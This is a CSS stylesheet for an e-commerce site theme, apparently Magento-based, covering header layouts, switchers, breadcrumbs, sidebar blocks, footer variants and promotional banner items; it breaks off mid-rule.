.layout_3 .panel-container-wrap {
  /* margin-bottom: 28px; */}
  @media (min-width: 768px) {
    .layout_3 .panel-container-wrap {
      max-height: 0px;
margin-top: 0.3rem;	  } }
.layout_3 .rd-navbar-collapse-container {
  float: right; }
.layout_3 .panel-container-wrap-bottom {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 10px; }
  @media (min-width: 768px) {
    .layout_3 .panel-container-wrap-bottom {
      position: relative; }
      .layout_3 .panel-container-wrap-bottom > .logo {
        display: inline-block;
        margin-top: -8px; } }
  .layout_3 .panel-container-wrap-bottom .rd-navbar-cart-wrap {
    padding-right: 0; }

.layout_4 .page-header__panel .container, .layout_4 .page-header__panel .page-print.sales-order-print #maincontent, .page-print.sales-order-print .layout_4 .page-header__panel #maincontent {
  display: block; }
.layout_4 .panel-container-wrap {
  margin-bottom: 30px; }
.layout_4 .rd-navbar-collapse-container {
  float: right; }
.layout_4 .panel-container-wrap-bottom .rd-navbar-cart-wrap {
  padding-right: 0; }
@media (max-width: 767px) {
  .layout_4 .logo {
    display: table;
    margin: 0 auto; }
  .layout_4 .page-header__content {
    border-bottom: 1px solid #eae9e9; } }

@media (max-width: 767px) {
  .layout_5 .header-center-wrap {
    margin-bottom: 0; } }

.welcome {
  display: none; }

/***** page-header__content ********/
.page-header__content {
  padding: 10px 0 10px;
  position: relative;
  z-index: 3; }
  .page-header__content .logo {
    display: inline-block; }
    @media (max-width: 767px) {
      .page-header__content .logo {
        display: table;
        margin: 0 auto; } }
  .page-header__content .logo-wrapper {
    text-align: center; }
    @media (min-width: 1200px) {
      .page-header__content .logo-wrapper {
        margin-bottom: 15px; } }

.header-center-wrap {
  margin-bottom: 30px; }

.header-bottom-wrap {
  position: relative; }
  @media (min-width: 768px) {
    .header-bottom-wrap {
      padding-top: 14px;
      padding-bottom: 6px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; } }

.header-bottom-wrap-bg {
  background: #13191e;
  margin: 0 -10000px;
  padding: 0 10000px; }

@media (min-width: 1200px) {
  .layout_1 .page-header__content .logo {
    width: 30%; } }
@media (min-width: 768px) {
  .layout_1 .page-header__content > .container, .layout_1 .page-print.sales-order-print .page-header__content > #maincontent, .page-print.sales-order-print .layout_1 .page-header__content > #maincontent {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative; }
  .layout_1 .page-header__content .navigation {
    width: 99%; }
    .layout_1 .page-header__content .navigation:before, .layout_1 .page-header__content .navigation:after {
      display: table;
      content: "";
      line-height: 0; }
    .layout_1 .page-header__content .navigation:after {
      clear: both; } }
@media (min-width: 768px) and (max-width: 1199px) {
  .layout_1 .page-header__content > .container, .layout_1 .page-print.sales-order-print .page-header__content > #maincontent, .page-print.sales-order-print .layout_1 .page-header__content > #maincontent {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .layout_1 .page-header__content .navigation {
    order: 3; }
  .layout_1 .page-header__content .rd-navbar-search-toggle {
    order: 2; } }

@media (min-width: 768px) {
  .layout_4 .container-flex {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .layout_4 .rd-navbar-panel-canvas {
    display: none; } }

@media (min-width: 768px) {
  .layout_5 .panel-container-wrap {
    max-height: 53px; }
  .layout_5 .page-header__content {
    padding-bottom: 0; }
  .layout_5 .header-switchers .switcher {
    border: 0;
    margin-left: 30px; }
    .layout_5 .header-switchers .switcher .dropdown .mage-dropdown-dialog {
      top: 42px;
      right: 0;
      left: auto; }
  .layout_5 .header-switchers .actions .action {
    padding-left: 0; }
  .layout_5 .header-bottom-wrap {
    padding: 14px 0 12px;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .layout_5 .header-bottom-wrap > * {
      order: 2; }
    .layout_5 .header-bottom-wrap .navigation {
      order: 0; }
    .layout_5 .header-bottom-wrap .rd-navbar-panel-canvas {
      display: none; } }

/***** end ********/
.header.links li {
  margin-left: 1rem; }
.header.links .counter:before, .header.links .counter:after {
  font-size: 10px; }
.header.links .counter:before {
  content: "("; }
.header.links .counter:after {
  content: ")"; }

.header-switchers {
  float: right; }
  .header-switchers:before, .header-switchers:after {
    display: table;
    content: "";
    line-height: 0; }
  .header-switchers:after {
    clear: both; }
  .header-switchers > div {
    float: left; }
    .header-switchers > div:nth-child(2) {
      margin-left: 20px; }
  .header-switchers .actions .action {
    background-color: transparent;
    transition: .3s ease;
    padding: 8px 0 6px 30px;
    height: 40px;
    border: 0;
    text-transform: capitalize; }
    .header-switchers .actions .action.active, .header-switchers .actions .action:hover {
      background-color: transparent; }
    .header-switchers .actions .action strong {
      font-weight: normal; }

.switcher {
  position: relative;
  margin: 0;
  padding: 0;
  /* border-left: 1px solid #eae9e9; */} 
  .switcher .toggle {
    cursor: pointer; }
    .switcher .toggle::after {
      font-family: "Linearicons";
      content: "\e93a";
      padding-left: 5px;
      padding-top: 3px;
      font-weight: normal;
      margin-top: -1px;
      float: right; }
      @media (max-width: 991px) {
        .switcher .toggle::after {
          float: none; } }
    .switcher .toggle.active::after {
      content: "\e939"; }
  .switcher .dropdown .mage-dropdown-dialog {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    transition: .3s all ease;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    top: 50px;
    background: #FFF;
    box-shadow: 0px 5px 27px 0px rgba(0, 0, 0, 0.09);
    border: none;
    width: 75px;
    text-align: center;
    z-index: 15; }
    .switcher .dropdown .mage-dropdown-dialog a {
      display: block;
      padding: 5px; }
  .switcher .dropdown.active .mage-dropdown-dialog {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0); }

.switcher-label {
  display: none; }

.switcher-options {
  border: 0; }
  .switcher-options.active .switcher-dropdown {
    display: inline-block; }

.switcher-dropdown {
  display: none; }

.links li {
  display: inline-block; }

.page-top {
  margin-bottom: 2rem; }

.breadcrumbs {
  background: #f6f6f6;
  /* padding: 13px 0; */
  position: relative; }
  .breadcrumbs .items .item {
    display: inline-block;
    font-size: 12px;
    margin-right: 10px;
    padding-right: 10px;
    position: relative; }
    .breadcrumbs .items .item:after {
      content: '|';
      position: absolute;
      font-size: 20px;
      right: -5px;
      top: 0;
      color: #eae9e9; }
    .breadcrumbs .items .item:last-child {
      margin-right: 0;
      padding-right: 0; }
      .breadcrumbs .items .item:last-child:after {
        display: none; }
    .breadcrumbs .items .item strong {
      font-weight: normal; }

.breadcrumbs + .page-main.page-shadow {
  padding-top: 30px; }

.page-main {
  padding-top: 10px;
  margin-bottom: 90px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.06) inset; }
  @media (min-width: 768px) {
    .page-main {
      position: relative; } }
  @media (max-width: 767px) {
    .page-main {
      padding-top: 40px;
      margin-bottom: 30px; } }
  .page-main.page-shadow {
    box-shadow: none;
    padding-top: 20px; }

.page-main.fix-indent-2 {
  padding-top: 50px; }

.breadcrumbs + .page-main {
  box-shadow: none; }

.cms-index-index .page-main.fix-indent {
  padding: 0;
  margin: 0;
  border: 0; }
.cms-index-index .page-main.fix-indent + .page-footer {
  border: 0; }

.columns > .row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex: 0 1 auto;
  -webkit-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.page-layout-3columns .grid-left {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }
.page-layout-3columns .grid-main {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2; }
.page-layout-3columns .grid-right {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3; }

.page-layout-2columns-right .grid-main {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }
.page-layout-2columns-right .grid-right {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2; }

.page-layout-2columns-left .grid-left {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }
.page-layout-2columns-left .grid-main {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2; }

@media (max-width: 767px) {
  .page-layout-3columns .grid-left,
  .page-layout-3columns .grid-main,
  .page-layout-2columns-right .grid-left,
  .page-layout-2columns-right .grid-main,
  .page-layout-2columns-left .grid-left,
  .page-layout-2columns-left .grid-main {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .page-layout-3columns .grid-main,
  .page-layout-2columns-right .grid-main,
  .page-layout-2columns-left .grid-main {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
  .page-layout-3columns .grid-left,
  .page-layout-2columns-right .grid-left,
  .page-layout-2columns-left .grid-left {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .page-layout-3columns .grid-right,
  .page-layout-2columns-right .grid-right,
  .page-layout-2columns-left .grid-right {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3; } }
.block {
  /* margin-bottom: 2rem; */
  }

.block-title {
  position: relative; }
  .block-title strong {
    margin: 0;
    width: 100%;
    display: inline-block;
    font-weight: 600; }
  .block-title .action {
    float: right;
    padding: 0;
    background: 0;
    line-height: inherit; }
    .block-title .action.edit {
      padding: 0 22px; }
  .block-title .counter {
    display: none; }

.block-subtitle,
.block-content .subtitle {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 15px; }

.box {
  margin-bottom: 50px;
  border: 1px solid #eae9e9;
  padding: 43px 49px;
  min-height: 264px; }
  @media (max-width: 991px) {
    .box {
      margin-bottom: 30px;
      padding: 24px; } }
  .box .box-content {
    font-size: 12px; }

.box-title {
  margin-bottom: 1rem;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
  padding-right: 35px; }
  .box-title:before, .box-title:after {
    display: table;
    content: "";
    line-height: 0; }
  .box-title:after {
    clear: both; }
  .box-title a.action.edit {
    padding: 0;
    font-size: 22px;
    position: absolute;
    top: 0;
    right: 0; }

.box-actions a.action.change-password {
  color: #FFF;
  font-size: 14px;
  font-weight: 600; }
  .box-actions a.action.change-password:hover {
    color: #FFF; }

@media (min-width: 768px) {
  .grid-left {
    border-right: 1px solid #eae9e9; } }
@media (min-width: 992px) {
  .grid-left {
    border-right: 0; } }
.sidebar {
  font-size: 12px;
  position: relative; }
  @media (min-width: 992px) {
    .sidebar {
      border-right: 1px solid #eae9e9;
      padding-right: 30px; } }
  @media (min-width: 1354px) {
    .sidebar {
      padding-right: 45px; } }
  @media (min-width: 768px) {
    .sidebar .block {
      border-bottom: 1px solid #eae9e9;
      padding-bottom: 45px;
      margin-bottom: 50px; 
	  padding-right:50%
	  }
      .sidebar .block[role="tabpanel"] {
        margin-bottom: 50px; } }
  .sidebar .block .block-title {
    margin-bottom: 36px; }
    .sidebar .block .block-title strong {
      font-size: 26px;
      font-weight: 600;
      margin: 0; }
    .sidebar .block .block-title .counter {
      display: none; }
    .sidebar .block .block-title.filter-title {
      margin-bottom: 48px; }
    .sidebar .block .block-title.left-custom-title {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 20px; }
      .sidebar .block .block-title.left-custom-title strong {
        font-size: 20px;
        font-weight: 400;
        line-height: 29px; }
      .sidebar .block .block-title.left-custom-title span {
        font-size: 40px;
        padding-right: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .sidebar .block .block-title.left-custom-title strong {
          font-size: 14px;
          line-height: 20px; }
        .sidebar .block .block-title.left-custom-title span {
          font-size: 21px; } }
  .sidebar .block.block-bg-custom {
    background: #f8f8fa;
    padding: 20px 30px;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sidebar .block.block-bg-custom {
        padding: 10px 12px; } }
  .sidebar .block.block-border-custom {
    padding: 20px 30px;
    border: 1px solid #eae9e9; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sidebar .block.block-border-custom {
        padding: 10px 12px; } }
  .sidebar .block.block-bg_2-custom {
    padding: 20px 30px;
    color: #fff;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sidebar .block.block-bg_2-custom {
        padding: 10px 12px; } }
    .sidebar .block.block-bg_2-custom .left-custom-title,
    .sidebar .block.block-bg_2-custom .icon-telephone2:before {
      color: #fff; }
  .sidebar.sidebar-additional .collapsible-block:last-child .block:not(.block-newsletter) {
    border-bottom: 0;
    padding-bottom: 0; }
  .sidebar.sidebar-main {
    padding-bottom: 45px; }
    @media (max-width: 767px) {
      .sidebar.sidebar-main .block {
        margin-bottom: 0; } }
  @media (max-width: 991px) {
    .sidebar {
      padding-top: 50px; }
      .sidebar.sidebar-main + .sidebar.sidebar-additional {
        padding-top: 0; } }

@media (min-width: 768px) {
  .layout_4 .sidebar {
    border: 0;
    padding: 0; } }
.layout_4.grid-left {
  border: 0; }

.block-reorder .field.choice input[type="checkbox"],
.block-reorder .field.choice input[type="radio"] {
  opacity: 1;
  position: relative;
  margin: 5px; }
.block-reorder .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .block-reorder .field .label {
    margin-right: 5px; }
.block-reorder .product-item-name {
  font-size: 14px; }
.block-reorder .actions-toolbar {
  display: block; }
  .block-reorder .actions-toolbar .primary {
    margin-bottom: 4px; }
.block-reorder .product-item {
  margin-bottom: 20px; }
.block-reorder .product-item-name {
  display: block;
  font-size: 16px;
  font-weight: 400; }

.collapsible-block {
  position: relative; }
  .collapsible-block .opener {
    position: relative;
    cursor: pointer;
    padding: 0 0 12px;
    border-bottom: 1px solid #eae9e9; }
    .collapsible-block .opener::before {
      float: right;
      font-size: 14px; }
    @media (max-width: 767px) {
      .collapsible-block .opener {
        display: block !important; } }
  .collapsible-block:last-child .opener {
    border: 0; }

.left-custom .block-content {
  line-height: 22px; }

.filter-toggle-full {
  display: none; }

@media (min-width: 768px) {
  .grid-left-fixed {
    position: absolute;
    left: -265px;
    top: 100px;
    width: 265px;
    background: #fff;
    z-index: 10;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    height: 100%;
    transition: all 0.3s ease;
    overflow: scroll; }
    .grid-left-fixed.id-active {
      left: 0; }
    .grid-left-fixed .sidebar {
      padding: 80px 40px 50px 50px;
      border: 0; }
      .grid-left-fixed .sidebar.sidebar-main .block {
        margin-bottom: 0; }
    .grid-left-fixed .sidebar + .sidebar.sidebar-additional {
      padding-top: 0; }
    .grid-left-fixed .close {
      position: absolute;
      right: 40px;
      top: 20px;
      cursor: pointer;
      text-transform: uppercase;
      font-weight: 500;
      transition: all 0.3s ease; }
      .grid-left-fixed .close:after {
        font-family: "Linearicons";
        content: "\e935";
        font-size: 18px;
        padding-left: 10px;
        float: right;
        margin-top: -2px; }

  .layout_3 .switcher {
    border: 0; }
  .layout_3 .filter-toggle-full {
    display: inline-block;
    float: left;
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    margin-right: 25px; }
    .layout_3 .filter-toggle-full:hover {
      color: #FFF; }
    .layout_3 .filter-toggle-full span {
      vertical-align: sub; } }
  @media (min-width: 768px) and (min-width: 768px) and (max-width: 991px) {
    .layout_3 .filter-toggle-full {
      font-size: 12px; } }
@media (min-width: 768px) {
    .layout_3 .filter-toggle-full:before {
      font-family: "Linearicons";
      content: "\e97c";
      font-size: 23px;
      font-weight: normal;
      float: left; } }
.page-footer {
  clear: both;
  padding: 100px 0 40px; }
  @media (max-width: 767px) {
    .page-footer {
      padding: 40px 0;
      background: #fff !important;
      border-top: 1px solid #eae9e9; } }

@media (max-width: 767px) {
  .cms-index-index .page-footer {
    border-top: 0;
    padding-top: 0; } }

.footer {
  font-size: 12px; }
  .footer h4 {
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 25px; }
  .footer .footer-col-content li {
    display: block;
    margin-bottom: 6px; }
    .footer .footer-col-content li a {
      display: inline-block; }
  .footer .switcher-store {
    /* position: fixed; */
    text-align: right;
    /* bottom: 10%; */
	right:0%;
    z-index: 3; }
    .footer .switcher-store .switcher-options.active .action {
      border-bottom-color: #fff; }
    .footer .switcher-store .switcher-options.active .switcher-dropdown {
      display: block; }
    .footer .switcher-store .switcher-dropdown {
      position: absolute;
      top: 100%;
      background: #fff;
      padding: 13px 22px;
      width: 100%;
      border: 1px solid #eae9e9;
      border-top: 0; }
  .footer .copyright {
    display: block;
    width: 100%;
    border-top: 1px solid #eae9e9;
    padding-top: 40px;
    margin-top: 36px;
    font-size: 12px; }
  .footer .footer-logo {
    margin-bottom: 28px;
    margin-top: -5px; }
    .footer .footer-logo .logo {
      display: inline-block; }
    @media (max-width: 767px) {
      .footer .footer-logo {
        margin: 0;
        padding-bottom: 25px; } }
  .footer .desc-footer {
    margin-bottom: 33px;
    line-height: 22px; }
  .footer .list-footer {
    overflow: hidden; }
    .footer .list-footer li {
      float: left;
      margin-right: 15px;
      font-size: 21px; }
  .footer .list-icon {
    overflow: hidden;
    padding-top: 25px; }
    .footer .list-icon li {
      float: left;
      margin-right: 5px; }
      .footer .list-icon li a {
        display: block;
        height: 48px;
        width: 48px;
        border: 2px solid #eae9e9;
        border-radius: 50%;
        font-size: 18px;
        line-height: 42px;
        text-align: center; }
        .footer .list-icon li a:hover {
          color: #fff !important; }
        .footer .list-icon li a .fa {
          line-height: inherit; }
  .footer .footer-col-content {
    padding: 0; }
  @media (min-width: 768px) {
    .footer .footer-col-content {
      display: block !important;
      height: 100% !important;
      opacity: 1 !important; }
    .footer .hidden-title {
      display: none; } }
  @media (max-width: 767px) {
    .footer .hidden-title {
      display: block; }
    .footer h4 {
      cursor: pointer;
      margin-bottom: 28px; }
      .footer h4:after {
        font-family: "Linearicons";
        content: "\e93a";
        font-size: 12px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        margin-top: -1px; }
      .footer h4.id-active:after {
        content: "\e939"; }
    .footer .footer-col-content {
      display: none; }
    .footer .copyright {
      padding-top: 30px;
      margin-top: 30px; }
    .footer .list-icon {
      padding-top: 20px; }
    .footer .footer-col-content {
      padding: 0 0 30px; } }
  .footer .footer-block-3 .list-icon {
    padding-top: 0; }

.layout_1.page-footer {
  border-top: 1px solid #eae9e9; }
@media (max-width: 1199px) and (min-width: 768px) {
  .layout_1 .footer .col-sm-4.col-lg-2 {
    order: 3;
    padding-top: 45px; }
  .layout_1 .footer .first-extra {
    order: 1; }
  .layout_1 .footer .last-extra {
    order: 2; } }

.layout_2.page-footer {
  border-top: 1px solid #eae9e9; }
@media (min-width: 768px) {
  .layout_2 .footer {
    text-align: center; }
    .layout_2 .footer h4 {
      display: none; }
    .layout_2 .footer .footer-col {
      margin-bottom: 7px; }
    .layout_2 .footer .list-ul ul {
      display: inline-block;
      margin-top: 7px; }
    .layout_2 .footer .footer-col-content li {
      display: inline-block;
      margin: 0 10px; }
    .layout_2 .footer .list-contacts-footer {
      padding-top: 27px; }
      .layout_2 .footer .list-contacts-footer li {
        border-right: 1px solid #eae9e9;
        margin: 0 0 0 24px;
        padding: 8px 25px 8px 0; }
        .layout_2 .footer .list-contacts-footer li:last-child {
          padding-right: 0;
          border: 0; }
    .layout_2 .footer .copyright {
      margin-top: 105px; } }
.layout_2 .footer .list-icon {
  padding-top: 43px; }
  .layout_2 .footer .list-icon li {
    float: none;
    display: inline-block;
    margin: 0 2px; }

.layout_3.page-footer {
  border-top: 1px solid #eae9e9;
  margin-top: -1px; }
@media (max-width: 1199px) and (min-width: 768px) {
  .layout_3 .col-lg-2 {
    order: 3;
    margin-top: 40px; }
  .layout_3 .first-extra {
    order: 1; }
  .layout_3 .last-extra {
    order: 2; } }

@media (min-width: 768px) {
  .layout_4.page-footer {
    border-top: 1px solid #eae9e9; } }
@media (max-width: 991px) and (min-width: 768px) {
  .layout_4 .footer .row > div {
    order: 2; }
    .layout_4 .footer .row > div.last-extra {
      order: 1;
      margin-bottom: 50px; } }

.layout_5.page-footer {
  border-top: 1px solid #eae9e9; }
@media (min-width: 768px) {
  .layout_5 .footer .align-right {
    text-align: right; }
  .layout_5 .footer h4 {
    display: none; }
  .layout_5 .footer .list-ul ul {
    display: inline-block;
    margin-top: 7px; }
  .layout_5 .footer .footer-col-content li {
    display: inline-block;
    margin: 0 10px; }
  .layout_5 .footer .list-contacts-footer {
    padding-top: 27px; }
    .layout_5 .footer .list-contacts-footer li {
      border-right: 1px solid #eae9e9;
      margin: 0 0 0 24px;
      padding: 8px 25px 8px 0; }
      .layout_5 .footer .list-contacts-footer li:last-child {
        padding-right: 0;
        border: 0; } }
.layout_5 .footer .list-icon {
  padding-top: 30px; }
  .layout_5 .footer .list-icon li {
    margin: 0 2px; }
  @media (max-width: 991px) {
    .layout_5 .footer .list-icon {
      padding-top: 15px; }
      .layout_5 .footer .list-icon li a {
        width: 35px;
        height: 35px;
        font-size: 14px;
        line-height: 33px; } }
.layout_5 .footer .copyright {
  margin-top: 40px;
  padding: 0;
  border: 0;
  color: #000; }

.scrollToTop {
  position: fixed;
  bottom: 50px;
  right: 50px;
  height: 64px;
  width: 64px;
  line-height: 69px;
  display: none;
  cursor: pointer;
  text-indent: 100vw;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  background: #FFF;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
  border-radius: 50%;
  transition: all 0.3s ease;
  z-index: 12; }
  .scrollToTop:before {
    font-family: "Linearicons";
    content: "\e941";
    text-indent: 0;
    font-size: 22px;
    display: block; }
  .scrollToTop:hover {
    color: #FFF; }
  @media (max-width: 767px) {
    .scrollToTop {
      bottom: 20px;
      right: 20px;
      height: 34px;
      width: 34px;
      line-height: 39px; }
      .scrollToTop:before {
        font-size: 18px; } }

.widget.block-static-block, .widget.featured {
  /* padding-bottom: 95px; */
  /* margin-bottom: 110px; */
  /* border-bottom: 1px solid #eae9e9;*/ } 
  @media (max-width: 1199px) {
    .widget.block-static-block, .widget.featured {
      /* margin-bottom: 40px; */
      /* padding-bottom: 40px; */
	  } }
  @media (max-width: 767px) {
    .widget.block-static-block.featured + .widget.block-static-block.featured, .widget.featured.featured + .widget.block-static-block.featured, .widget.block-static-block.featured + .widget.featured.featured, .widget.featured.featured + .widget.featured.featured {
      padding-bottom: 25px; } }
.widget.featured {
  /* padding-bottom: 74px; */
  /* margin-bottom: 100px; */
  }
  @media (max-width: 1199px) {
    .widget.featured {
      padding-bottom: 40px;
      margin-bottom: 40px; } }
.widget.border-none, .widget.last_widget, .widget.brands.last_widget {
  border-bottom: 0;
  padding-bottom: 0; }

.widget.border-fix-none {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 2rem; }

.widget.border-none-content {
  border: 0;
  padding-bottom: 0; }

.widget.border-fix-indent {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 50px; }

.widget.fix-indent-top {
  margin-top: -50px; }

@media (min-width: 1200px) {
  .content-flex-column {
    margin-left: -15px;
    margin-right: -15px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; } }
  @media (min-width: 1200px) and (min-width: 1354px) {
    .content-flex-column {
      margin-left: -25px;
      margin-right: -25px; } }
@media (min-width: 1200px) {
    .content-flex-column > div {
      -ms-flex: 1 1 100%;
      -webkit-flex: 1 1 100%;
      flex: 1 1 100%;
      padding-left: 15px;
      padding-right: 15px; } }
    @media (min-width: 1200px) and (min-width: 1354px) {
      .content-flex-column > div {
        padding-left: 25px;
        padding-right: 25px; } }
@media (min-width: 1200px) {
    .content-flex-column .widget.block-static-block, .content-flex-column .widget.featured {
      margin-bottom: 0;
      padding-bottom: 0;
      border: 0; } }
@media (max-width: 767px) {
  .content-flex-column .widget.block-static-block, .content-flex-column .widget.featured {
    margin-bottom: 50px;
    border: 0; } }
.content-flex-column .block-title {
  font-size: 26px; }

.layout_4 .widget.block-static-block, .layout_4 .widget.featured {
  padding-bottom: 0;
  border: 0;
  margin-bottom: 47px; }
  .layout_4 .widget.block-static-block .page-title, .layout_4 .widget.featured .page-title {
    text-align: left;
    font-size: 26px;
    margin-bottom: 45px;
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 25px; }
  .layout_4 .widget.block-static-block .block-title:not(.left-custom-title), .layout_4 .widget.featured .block-title:not(.left-custom-title) {
    margin-bottom: 30px; }

.custom-item-1 {
  display: block;
  position: relative;
  line-height: 1;
  margin-bottom: 50px;
  overflow: hidden; }
  .custom-item-1:last-child {
    margin-bottom: 0; }
  .custom-item-1 .custom-item-content {
    position: absolute;
    top: 54%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center; }
  .custom-item-1 .title-1 {
    font-size: 35px;
    margin-bottom: 18px;
    font-weight: 600;
    color: #FFF; }
  .custom-item-1 .desc-1 {
    font-size: 24px;
    margin-bottom: 45px;
    color: #FFF; }
  .custom-item-1 .link-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    font-size: 16px;
    background: none;
    padding: 18px 42px; }
    .custom-item-1 .link-button:hover {
      color: #FFF; }
    .custom-item-1 .link-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-1 .link-button {
        font-size: 12px; } }
  .custom-item-1.extra .custom-item-content {
    left: 15%;
    top: 49%;
    transform: translate(-15%, -50%);
    -webkit-transform: translate(-15%, -50%);
    text-align: left; }
  .custom-item-1 img {
    transition: all 0.3s ease; }
  .custom-item-1:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg) translateZ(0); }
  @media (max-width: 1199px) {
    .custom-item-1 .title-1 {
      font-size: 24px;
      margin-bottom: 12px; }
    .custom-item-1 .desc-1 {
      font-size: 20px;
      margin-bottom: 20px; } }
  @media (max-width: 479px) {
    .custom-item-1 .title-1 {
      font-size: 18px; }
    .custom-item-1 .desc-1 {
      margin-bottom: 10px;
      font-size: 14px; }
    .custom-item-1 .link-button {
      padding: 6px 25px 4px;
      font-size: 12px; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .custom-item-1 {
      margin-bottom: 35px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-1 {
      margin-bottom: 23px; } }
  @media (max-width: 767px) {
    .custom-item-1 {
      margin-bottom: 0; } }

.custom-item-2 {
  display: block;
  position: relative;
  overflow: hidden; }
  .custom-item-2 .custom-item-content {
    position: absolute;
    top: 13.5%;
    text-align: center;
    padding: 30px;
    width: 100%;
    line-height: 1.3; }
  .custom-item-2 .title-1 {
    font-size: 35px;
    margin-bottom: 10px;
    font-weight: 600; }
  .custom-item-2 .desc-1 {
    font-size: 24px;
    margin-bottom: 40px; }
  .custom-item-2 .link-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    padding: 20px 42px;
    font-size: 16px; }
    .custom-item-2 .link-button:hover {
      color: #FFF; }
    .custom-item-2 .link-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-2 .link-button {
        font-size: 12px; } }
  .custom-item-2 img {
    transition: all 0.3s ease; }
  .custom-item-2:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg) translateZ(0); }
  @media (max-width: 1199px) {
    .custom-item-2 .title-1 {
      font-size: 28px;
      margin-bottom: 12px; }
    .custom-item-2 .desc-1 {
      font-size: 20px;
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .custom-item-2 {
      margin-top: 0; } }

.custom-item-3 {
  position: relative;
  overflow: hidden; }
  .custom-item-3 .custom-item-content {
    position: absolute;
    top: 47%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    width: 100%;
    padding: 25px;
    line-height: normal; }
  .custom-item-3 .title-1 {
    font-size: 35px;
    font-weight: 600; }
  .custom-item-3 .desc-1 {
    font-size: 24px;
    margin-bottom: 32px; }
  .custom-item-3 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    padding: 20px 48px;
    font-size: 16px; }
    .custom-item-3 .link-custom:hover {
      color: #FFF; }
    .custom-item-3 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-3 .link-custom {
        font-size: 12px; } }
    .custom-item-3 .link-custom:hover {
